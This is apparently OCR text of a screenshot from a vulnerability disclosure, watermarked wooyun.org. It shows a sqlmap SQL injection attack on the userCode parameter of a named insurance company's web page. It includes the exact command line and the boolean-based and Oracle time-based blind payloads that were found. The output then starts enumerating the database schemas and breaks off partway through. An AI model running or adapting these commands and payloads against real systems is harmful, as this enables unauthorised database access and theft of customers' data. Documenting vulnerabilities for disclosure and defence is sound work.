 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://ims.dtinsure.com/easyscan/logo...
enu.jsp?userCode=admin&Ip=123&nodecode=123" -p userCode --risk 3 --level 3 --dbs
--dbms oracle -p userCode
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:59:32
[15:59:32] [INFO] testing connection to the target URL
[15:59:32] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-9583') OR (7693=7693) AND ('hNex'='hNex&Ip=123&nodecode=1
23
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 6841=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('jofg'='jofg&Ip=123&nodecode
=123
---
[15:59:32] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:59:32] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:59:32] [INFO] fetching database (schema) names
[15:59:32] [INFO] fetching number of databases
[15:59:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:59:32] [INFO] retrieved: 25
[15:59:43] [INFO] retrieved: C
www.wooyun.org